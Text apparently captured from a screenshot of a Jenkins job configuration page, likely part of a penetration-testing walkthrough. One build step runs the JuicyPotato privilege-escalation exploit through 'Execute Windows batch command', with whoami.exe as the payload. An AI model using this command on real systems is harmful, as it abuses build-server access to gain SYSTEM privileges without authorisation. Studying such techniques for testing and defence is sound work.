 [Plain text] Preview
Discard old builds
This project is parameterized
Disable this project
Execute concurrent builds if necessary
Advanced...
Source Code Management
None
Build Triggers
Trigger builds remotely (e.g., from scripts)
Build after other projects are built
Build periodically
Poll SCM
Build
X
Execute Windows batch command
Command C:\Users\Public\JuicyPotato.exe -t t -p C:\Users\Public\whoami.exe -l 5837
See the list of available environment variables
Advanced...